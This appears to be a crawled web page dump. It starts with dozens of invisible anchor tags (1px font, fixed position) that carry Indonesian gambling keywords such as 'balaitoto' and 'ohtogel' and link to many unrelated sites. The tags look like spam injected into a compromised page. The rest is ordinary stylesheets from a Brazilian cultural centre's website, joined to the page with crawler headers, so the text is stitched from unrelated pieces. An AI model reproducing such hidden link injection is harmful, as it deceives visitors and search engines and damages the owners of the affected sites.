<a href="https://fibroanestesia.com/anatomia-aplicada/orofaringe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fusionfriedchicken.com/product/cone-ice-cream/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.artmetalsstudio.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.classidiconcorso.com/home" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://kootenayforge.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.colombiandelights.com/products/morcilla" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.littlestscholars.com/2018/08/letter-box-activity.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://biogeoplanet.com/how-smart-are-octopuses/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://www.whiskerfullife.com/litter-locker-refill-alternatives/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://vegan-meal.com/recipe" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://postaffair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://phrasepicker.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://pinmypic.com/ap-sand-booking/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://erreurjudiciaire.com/livres/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://expeditionpleinair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://kookist.com/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://existdissolve.com/about-2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://tmdtunes.com/tour/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.homeoneeuro.com/basin-singapore" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://ketonico.com/blogs/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://thequotablelit.com/quotes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://franflynncourses.com/blog" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://mysticfablesleather.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://prizedconcepts.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://receiversoption.com/category/premium/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.hbomaxcanada.com/movies/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://nomos-bank.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://ecotero.com/eco-products/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://www.heroesbrackenfell.net/shows" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://trashcansdepot.com/collections/trash-cans/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://www.astronautsmemorial.org/elliot-m-see-jr-honored.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://hsistemhub.org/webinars/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://pdfuni.com/product/foundations-of-earth-science-8th-8e-lutgens/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://www.contactforsupport.com/auto-warranty/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/airlines/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/authors/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.partiallyderivative.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://nguliday.com/bahan-bangunan/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://educateddriver.org/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://careeredge.org/category/finance/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://compliance.hamyna.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://old.zoomall.bg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.zentaris.com/investors" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://laolacaribe.com/author/olacaribe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu-1" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.rootoflancaster.com/menu" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://zentaris.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.andrewhaighfilm.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://alertaprogresista.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/awards/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://formulario.dyna.com.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://nasp.gnosisconnect.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://autoklima-webshop.netpeople.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://camel.camelicious.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://newapp.katicatanya.hu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://saudifirst.almoasherbiz.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://eooa.centiva.gr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://dev.reseauenscene.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.dev.grand-rond.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.okela.org/es" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/attr.css?v=20181009
body_size: 570
content:
.clearb{
	clear: both;
}

.fleft{
	float: left;
}

.fright{
	float: right;
}

.acenter{
	text-align: center;
}

.aleft{
	text-align: left;
}

.aright{
	text-align: right;
}

.diblock{
	display: inline-block;
}

.dnone{
	display: none;
}

.wp30{
	width: 30%;
}

.wp33{
	width: 33.3%;
}

.wp40{
	width: 40%;
}

.wp50{
	width: 50%;
}

.wp60{
	width: 60%;
}
.wp70{
	width: 70%;
}

.vtop{
	vertical-align: top;
}

.vmid{
	vertical-align: middle;
}

.noborder{
	border: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/style.css?v=20181009
body_size: 17516
content:
@font-face {
	font-family: HelveticaNeueLTCom-LtCn;
	src: url('../fonts/HelveticaNeueLTCom-LtCn.ttf');
}

@font-face {
	font-family: Oswald-Regular;
	src: url('../fonts/Oswald-Regular.ttf');
}

@font-face {
	font-family: Oswald-Medium;
	src: url('../fonts/Oswald-Medium.ttf');
}

@font-face {
	font-family: Oswald-Light;
	src: url('../fonts/Oswald-Light.ttf');
}

@font-face {
	font-family: Oswald-ExtraLight;
	src: url('../fonts/Oswald-ExtraLight.ttf');
}

@font-face {
	font-family: Oswald-Bold;
	src: url('../fonts/Oswald-Bold.ttf');
}

header .barsrc span.mob, .mob{
	display: none;
}

body{
	font-family: "Oswald-Regular", Arial, sans-serif;
	background: #FFF;
}


a{
	text-decoration:none;
}

.bartop{
	background:#000;
	height: 36px;
	text-align: right;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:10px 30px
}

header .e{
	float:left;
	padding:80px 0px 70px 50px;
}

header .d{
	float:right;
	padding:62px 32px;
	text-align: right;
}

header .d img{
	/*opacity:0;*/
}

header .bar{
	clear:both;
	background:#f0f1f1;
	padding: 23px;
	overflow:hidden;
	border-bottom:1px solid #FFF
}


header .shmenu nav{
	background:url(../imgs/trans-09.png) repeat-x;
	background-position-y:33px;
	overflow:hidden;
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	text-align:left;
	display:block;
	position:absolute;
	left: 270px;
	height:auto;
	right:30px;
	margin-top:-10px;
	border-bottom:2px solid rgba(0,0,0,0);
	z-index:9999;
	padding-left: 30px;
}

header .shmenu nav.hover{
	border-bottom:1px solid #d8dade;
}

header .shmenu nav a{
	margin:5px 7px;
	display:block;
	text-transform:uppercase;
	color:#555555;
	font-size:16px;
	text-decoration:none;
}
header .shmenu nav a.p{
	border-right:1px solid #c9c9c9;
	padding:3px 0px;
	padding-right:14px;
	margin:2px 7px;
}
header .shmenu nav a:hover{
	color:#4f3a0c;
}

header .shmenu nav .sub{
	float:left;
}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height: 0px;
	min-height:0px;
	display:block;
	-webkit-transition:all 0s;
	transition:all 0s;
	margin-right:-200px;
}

header .shmenu nav .sub:hover .in{
	-webkit-transition:all 0.5s;
	transition:all 0.5s;
	max-height: 800px;
	min-height: 250px;
}

header .shmenu nav .sub .in.trav{
	min-height:0px;
	max-width:0px;
}


header .shmenu nav .sub .in a{
	padding:8px 0px;
	border-bottom:1px solid #FFF;
	font-family:Oswald-Light;
}

header .shmenu nav .sub .in a:nth-child(1){
	margin-top:18px
}

header nav .img{
	    position: absolute;
    right: 20px;
    margin-top: 60px;
}

header nav .img img{
	max-height:200px
}

header .barsrc{
/* 	background:#EEE; */
	text-align:right;
	margin-top:25px;
}

header .barsrc .tt{
	font-size:18px;
}

header .barsrc span{
	vertical-align:middle;
	display: inline-block;
}

header .barsrc .tf select
,header .barsrc .tf input{
	padding:2px;
	vertical-align:top;
	color:#1a1a1a;
	border:0;
	border-bottom:#c9c9c9 solid 1px;
	width:166px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	font-family:Oswald-Light;
	font-size:15px;
	display:inline-block;
	margin:0px 4px;
	background:#FFF;
}

header .barsrc .tf input{
	padding:2px;
}

header .barsrc .bt{
	background:url(../imgs/btsrc.png);
	width:30px;
	height:27px;
	display:inline-block;
	border:0px;
	cursor:pointer;
}



footer{
	background:#0e0e0e;
	margin-top:50px;
	padding-bottom:50px;
	text-align:center;
}

footer a{
	color: #FFF;
}

footer .totop{
	height:80px;
	text-align: right;
}

footer .totop span{
	width: 36px;
	height: 36px;
	background: url(../imgs/totop.png);
	display: inline-block;
	margin: 14px 11px;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

footer .in{
	max-width: 1480px;
	text-align:left;
	/*display:inline-block;*/
	color:#FFF;
	overflow:hidden;
}

footer .e{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:110px;
	min-height: 100px;
}

footer .d{
	float: left;
	width: 50%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding-left:150px;
}

footer .e .img{
	float:left;
	margin-right:27px;
}

footer .e .txt{
	font-size:15px;
	line-height:26px;
	text-align:justify
}


footer .d .menu{
	border-left:1px solid #FFF;
	padding-left:12px;
}

footer .d .menu .txt{
	margin-top:36px;
}

footer .d .menu .txt a{
	text-transform:uppercase;
	color:#f4f4f4;
	text-decoration:none;
	font-size:15px;
	display:inline-block;
	border-right:1px solid;
	padding-right:12px;
	margin-right:8px;
}

footer .d .menu .txt a:last-child{
	padding:0;
	border:0;
}

footer .d .endereco{
	margin-top:92px;
	font-size:14px;
	line-height:24px;
}
footer .d .social{
	margin-top:50px;
}

footer .d .social a{
	margin:0px 2px;
}

footer .d .social a:hover{
	opacity:0.9;
}

::-webkit-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

:-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::-ms-input-placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

::placeholder { 
   color: #1a1a1a;
   font-family:Oswald-Light;
   font-size:16px;
}

/* -------------------------------------------   GERAL*/

.acenter{
	text-align:center;
}

.tt1{
	padding:60px 0px 30px 0px;
	text-align:center;
}

.tt1 span{
	border-top:4px solid;
	width:460px;
	display:inline-block;
	text-align:center;
	padding-top:30px;
}


.divisor{
	height:80px;
	background:#e2e2e2;
	border-top:1px solid #FFF;
	border-bottom:1px solid #FFF;
}

/* -------------------------------------------   INICIAL*/


.sbanner{
	position: relative;
}
.sbanner .in{
	background-position: center center;
	background-size:100%;
	width:100%;
/* 	height:500px; */
/* 	position:absolute; */
/* 	z-index:-1; */
	/*margin-top:-133px;*/
}

.sbanner .nav{
/* 	position:absolute; */
/* 	bottom:50px; */
/* 	width:100%; */
	text-align:center;
/* 	padding:30px; */
	margin-top:-30px;
	margin-bottom:14px
}

.sbanner .nav span{
	width: 42px;
	height: 4px;
	margin: 1px;
/* 	border-radius:50%; */
	background:#FFF;
	display:inline-block;
	cursor: pointer;
}

.sbanner .nav span.active{
	background:#c7c7c7
}

.sbanner .sts span{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(45px);
	        transform:translateY(45px);
}

.sbanner .sts .st_e{
	left:20px;
}

.sbanner .sts .st_d{
	right:20px;
}

.sbanner a{
	text-decoration: none;
}

.sbanner .text1{
	position: absolute;
	top: 50%;
	-webkit-transform:translateY(-100%);
	        transform:translateY(-100%);
	margin-top:25px;
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}
.sbanner .text2{
	position: absolute;
	top: 50%;
	margin-top:25px;
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
}

.mbanner{
	background:#f4f3f3;
	padding:20px 0px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	overflow:hidden;
	text-align:center;
	
}

.superbanner li{
	position:relative
}

.superbanner .txt{
	position:absolute;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	width:100%;
	/*opacity:0.8*/
}

.superbanner .txt1{
	font-size:77px;
	font-family:Oswald-Medium;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#000; */
	display:block;

}
.superbanner .txt2{
	font-size:41px;
	font-family:Oswald-Regular;
	width:100%;
	text-align:center;
	color:#FFF;
	text-transform: uppercase;
/* 	background:#F00; */
	display:block;
}

.mbanner .in{
	max-width: 1670px;
	display:inline-block;
width:100%;
}

.mbanner .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding:1px;
	background:#FFF;
	overflow:hidden;
display:inline-block;
}

.mbanner .u img{
	width: 100%
}

.mbanner .u .text{
	margin-top:-70px;
	margin-bottom:;
	color:#FFF;
	text-align:left;
	padding:10px 20px;
	margin-bottom:10px;
	text-decoration:none;
}



.mbanner .u .text span{
	display:block;
}

.mbanner .u .text .text1{
	display:block;
	font-family:Oswald-Medium;
	font-size:23px;
}

.mbanner .u .text .text2{
	display:block;
	font-family:Oswald-Light;
	font-size:16px;
}

.video{
	background: #000;
	padding: 15px 0px;
}

.instagram{
	background:#282828;
	padding: 60px 0px;
	text-align:center;
}

.instagram .nasredes,.myvideos{
	max-width:1252px;
	display:inline-block;
}


.pat{
	text-align: center;
}

.espacoslk a{
	padding:0px 3px;
	display:inline-block;
}

.espacoslk a:hover{
	background: rgba(255,255,255,0.4);
	/*border-radius:3px;*/
}

.continua{
	background:url(../imgs/st-d.png) no-repeat right;
	padding:5px 0px 9px 0px;
	text-align:right;
	padding-right:25px;
	margin-right:-22px;
	color:#FFF;
	text-decoration:underline;
}

.noticiasi{
	max-width:1164px;
/* 	background:#CCC; */
	overflow:hidden;
}

.noticiasi .u{
	float:left;
	width:33.33%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:30px 15px;
	text-align:left;
/* 	min-height: 410px; */
}

.noticiasi a:nth-child(4n) .u{
	clear:both;
}

.noticiasi .u img{
	width:100%;
	top:50%;
	-webkit-transform:translateY(-50%);
	        transform:translateY(-50%);
	position:relative;
}

.noticiasi .u .img{
	height:170px;
	overflow:hidden;
}

.noticiasi .u .tt{
	font-family:Oswald-Regular;
	font-size:21px;
	padding:30px 0px 20px 0px;
}

.noticiasi .u .desc{
	font-family:Oswald-Light;
	font-size:21px;
}

.noticiasi a{
	text-decoration:none;
	color:#1a1a1a;
}

.video iframe{
	 width:960px;
	 height:540px;
}

/* -------------------------------------------   PAGE*/


.conteudo{
	max-width:896px;
	color:#1a1a1a;
	line-height:27px;
	font-family:Oswald-Light;
	font-size:16px;
	text-align:left;
	text-align:justify;
}

.conteudo a{
	color: #1a1a1a;
}

.top{
	background:#f6821f;
	height:530px;
	overflow: hidden;
	text-align: center;
}

.top img{
	max-height: 100%;
}

.bartt{
	background:#e2e2e2;
	padding:30px;
	text-align: center;
	margin-bottom:70px;
}

.bartt .in{
	width: 896px;
	display: inline-block;
	text-align: left;
}

.bartt a{
	font-size:21px;
	font-family:Oswald-Light;
	color:#1a1a1a;
	text-decoration:none;
	text-transform:uppercase;
}

.bartt span{
	padding-right:18px;
	border-right:1px solid #1a1a1a;
	margin-right:18px;
}

.bartt span:last-child
,.bartt span:first-child{
	border:0;
}

.bartt span:first-child{
	background:url('../imgs/st-d3.png');
	padding:0;
	width:16px;
	height:27px;
	display:inline-block;
/* 	float:left; */
	margin-bottom:-3px;
}

/* -------------------------------------------   CINEMA*/

.mold{
	background: #000;
	padding: 4px;
	display: inline-block;
	margin-top:70px
}

.mold .header{
	background:#ecebeb;
	padding:25px 25px 10px 25px;
	text-align:left;
	overflow:hidden;
}

.mold .header .logo{
	float:left;
	margin-right:10px
}

.mold .header .line{
	padding:4px;
	background:#FFF;
	display:block;
	margin:18px 0px 18px 250px
}

.mold .header .tt{
	font-family:Oswald-Light;
	font-size:21px;
}

.mold .header .tt span{
	font-family:Oswald-Regular;
	font-size:21px;
	margin-bottom:6px;
	display:block;
}

.mold .header .valor{
	font-family:Oswald-Light;
	text-align:right;
	display:block;
	margin-top:-18px;
}

.mold .header .salt{
	clear:both;
	float:left;
	text-align:center;
	padding-left:10px;
	display:inline-block;
	margin-top:-36px;
	width:100%
}

.cinetabela{
	background:#ecebeb;
}

.cinetabela .dias td{
padding:15px;
background:#febc11;
font-family:Oswald-ExtraLight;
border:1px solid #ecebeb;
padding-top:25px;
padding-bottom:20px;
color:#1a1a1a;
}

.cinetabela .dias span{
	font-family:Oswald-Medium;
}

.cinetabela td .unit{
	padding:15px;
	border-bottom:1px solid #FFF;
	min-height:70px
}

.cinetabela td{
	
	vertical-align:top;
}

.cinetabela .horario span{
	display:block;
	padding:1px 0px;
}

.cinetabela .horario a{
	color:#1a1a1a;
	text-decoration:none;
}

.cinetabela .horario a:hover{
	color:#febc11;
}

.cinetabela .horario .not{
	background:#febc11;
	height:4px;
}

.cinetabela .horario .des{
	background:#febc11;
}

.cinetabela .horario .h{
	font-family:Oswald-Medium;
}
.cinetabela .horario .t{
	font-family:Oswald-Regular;
}
.cinetabela .horario .o{
	font-family:Oswald-Light;
}

.cinetabela .sala2 td{
	background:#f4f4f4
}

.cinetabela .sala2.acenter td{
	padding:15px;
}

.cinetabela .horario td:nth-child(7n+1){
	padding-left:40px;

}

.cinetabela .horario td:nth-child(7n+7){
	padding-right:40px;

}

.cinetabela .dias td:nth-child(7n+1){
	border-left:25px solid #ecebeb;
	padding-left:30px;

}

.cinetabela .dias td:nth-child(7n+7){
	border-right:25px solid #ecebeb;
	padding-right:30px;

}

.mold .nomesala,.mold .horario .nomesala{
	font-family:Oswald-Bold;
	font-size:21px;
	border-bottom:1px solid;
	display:inline-block;
}

.mold .nomesala:after{
	content:'';
	position:absolute;
/* 	padding:5px; */
	background:url(../imgs/st-b.png);
	-webkit-transform:translate(65px,-15px);
	        transform:translate(65px,-15px);
	width:25px;
	height:17px;
	display:block;
}
.cinema .conteudo{
	margin-top:70px
}

.cinema .conteudo .u{
	overflow:hidden;
}

.cinema .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.cinema .conteudo .u .e{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.cinema .conteudo .u .e img{
	width:100%
}

.cinema .conteudo .u .d{
	float:left;
	width:50%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:30px
}

.markGloss {
    display: inline-block;
    color: #000 !important;
    border-bottom: 1px dashed #000 !important;
    height: 22px !important;
}

.bxtalk.glossario{
	color:#1a1a1a !important;
}

/* -------------------------------------------   NOTICIA*/



.compartilhe a{
	width:25px;
	height:25px;
	background-image:url(../imgs/share.jpg);
	background-size:auto 25px;
	display:inline-block;
	/* 	background-position:71px; */
	margin-right:2px;
	vertical-align:middle;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	border-radius:4px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.compartilhe a:hover{
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
}

.compartilhe a:first-child{
	background-position:-27px;
}

.noticia {
	padding-top:70px
}

.noticia .img img{
	width:100%;
	margin:50px 0px
}

.noticia .titulo{
	font-size:18px;
	font-family:Oswald-Regular;
	padding:0px 0px 5px 0px;
	text-transform:uppercase;
}

.noticia .chamada{
	font-size:21px;
	font-family:Oswald-Light;
	padding:0px 0px 30px 0px
}

.noticias {
	padding-top:70px
}

.noticias .not{
	overflow:hidden;
	border-bottom:1px solid #EEE;
	padding-bottom:30px;
	margin-bottom:30px;
}

.noticias a:last-child .not{
	border-bottom:0;
	padding-bottom:0;
	margin-bottom:0;
}

.noticias .img{
	width:30%;
	float:left;
	margin:0px 30px 0px 0px;
	min-height: 100px;
}

.noticias .img img{
	width:100%;
}

.noticias .titulo{
	font-size:21px;
	font-family:Oswald-Regular;
	padding:0px 0px 10px 0px
}

.noticias .chamada{
	font-size:21px;
	font-family:Oswald-Light;
/* 	padding:0px 0px 0px 0px */
}

.ouvidoria{
	overflow:hidden;
}



.ouvidoria label{
	float:left;
	width:50%;
	border-box:border-box;

}

.ouvidoria label input
,.ouvidoria label select
,.ouvidoria textarea{
	display:block;
	border:1px solid #1a1a1a;
	padding:5px 10px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	width:430px;
	font-size:16px;
	font-family:Oswald-Light;
	margin:10px 0px;
}

.ouvidoria textarea{
	clear:both;
	float:left;
	margin-top:10px;
	display:block;
	width:576px;
	height:126px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

.ouvidoria button{
	padding:8px 60px;
	clear:both;
	display:block;
	background:#000;
	color:#FFF;
	font-family:Oswald-Regular;
	font-size:16px;
	border:0;
	cursor:pointer;
}



.busca .conteudo{
	margin-top:70px
}

.busca .conteudo .u{
	overflow:hidden;
}

.busca .conteudo .u .tt{
	font-family:Oswald-Light;
	font-size:21px;
	margin-bottom:15px;
	text-transform:uppercase;
}

.busca .conteudo .u .e{
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}

.busca .conteudo .u .e img{
	max-width:100%
}

.busca .conteudo .u .d{
	float:left;
	width:100%;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	padding-left:0px
}

.linkless{
	cursor: default;
}


--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/jcarousel.css?v=20181009
body_size: 2788
content:

.responsive .jcarousel-wrapper {
     /*margin: 0px -40px; */
    position: relative;
    text-align: left;
/*     border: 10px solid #fff; */
/*     -webkit-border-radius: 5px; */
/*     -moz-border-radius: 5px; */
/*     border-radius: 5px; */
/*     -webkit-box-shadow: 0 0 2px #999; */
/*     -moz-box-shadow: 0 0 2px #999; */
/*     box-shadow: 0 0 2px #999; */
}

/** Carousel **/

.responsive .jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.responsive .jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.responsive .jcarousel li {
/*     width: 200px; */
    float: left;
/*     border: 1px solid #fff; */
/*     -moz-box-sizing: border-box; */
/*     -webkit-box-sizing: border-box; */
/*     box-sizing: border-box; */
    padding:0px 10px;
    box-sizing: border-box;
}

.responsive.superbanner .jcarousel li {
    padding:0px 0px;
    box-sizing: border-box;
}


.responsive .jcarousel img {
    display: block;
    width: 100%;
    height: auto !important;
    
}

/** Carousel Controls **/

.responsive .jcarousel-control-prev,
.responsive .jcarousel-control-next {
    position: absolute;
    top: 50%;
    transform:translateY(-50%);
    width: 26px;
    height: 44px;
   
}

.responsive .jcarousel-control-prev {
     background:url(../imgs/st-e2.png);
    left: -45px;
}

.responsive .jcarousel-control-next {
     background:url(../imgs/st-d2.png);
    right: -45px;
}

/** Carousel Pagination **/








.responsive .jcarousel-pagination {
    position: absolute;
/*     bottom: -20px; */
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;

    text-align:center;
    margin-top:-25px;
/*     margin-bottom:14px */
}

.responsive .jcarousel-pagination a {
    text-decoration: none;
    display: inline-block;

    font-size: 11px;
    height: 10px;
    width: 10px;
    line-height: 10px;

    background: #fff;
    color: #4E443C;
/*     border-radius: 10px; */
    text-indent: -9999px;

/*     margin-right: 7px; */


/*     -webkit-box-shadow: 0 0 2px #4E443C;
    -moz-box-shadow: 0 0 2px #4E443C;
    box-shadow: 0 0 2px #4E443C; */


        width: 42px;
    height: 4px;
    margin: 1px;
    background:#FFF;
    display:inline-block;
    cursor: pointer;

}

.responsive .jcarousel-pagination a.active {
    background: #4E443C;
    color: #fff;
    opacity: 1;

    -webkit-box-shadow: 0 0 2px #F0EFE7;
    -moz-box-shadow: 0 0 2px #F0EFE7;
    box-shadow: 0 0 2px #F0EFE7;

     background:#c7c7c7
}

--- FILE ---
content_type: text/css
request_url: http://dragaodomar.org.br/v2/css/style-750.css?v=20181009
body_size: 8132
content:
.parceiros{
	width: auto;
}

div,span{
    width:auto !important;
    box-sizing:border-box;
}

a{
	text-decoration:none;
}


footer{
	background-size:auto 100% !important;
}


footer .view .bar{
	text-align:center;
}
footer .view .bar .totop span{
	width:38px !important;
	display:inline-block;
	float:none;
}


footer .view .bar{
	padding:20px;
	text-align:center;
}

footer .contact span{
	float:none;
	text-align:center;
}

footer .contact span:first-child{
    width:auto;
    display:block;
    padding-bottom:20px;
    text-align:center;
}

footer .view .creditos{
    padding:20px;
    text-align:center;
    margin:0;
    line-height:20px;
}

footer .view .creditos big{
/*     display:block; */
}

footer .contact .bt{
	margin: 25px 0px 0px 2px  !important;
}

footer .contact input{
	padding:5px 10px;
	min-width:200px;
	display:block;
	margin:2px 0px !important;
	font-size:15px;
}

.sbanner .in{
	width:100%;
	height:auto;
	margin-top:0;
}

header .shmenu, header .right{
	 display: none; 
}

header .shmenu nav{
	margin-top:20px;
	margin-left:0px;

	float:none;
	
	position:inherit;
	height:auto;

	padding:5px;
	background:#FFF

}


header .shmenu nav .sub{
	float:none;

}

header .shmenu nav .sub .in{
	overflow:hidden;
	max-height:0px;
	display:block;
	transition:all 0.5s;
	margin-right:-200px;
}

header .logo{
    float:none;
    margin: 10px;
    padding-bottom:20px;
    text-align:center;
    display:block;
    border-bottom:1px solid #EEE;
    }

header .logo img{
    display:inline-block;
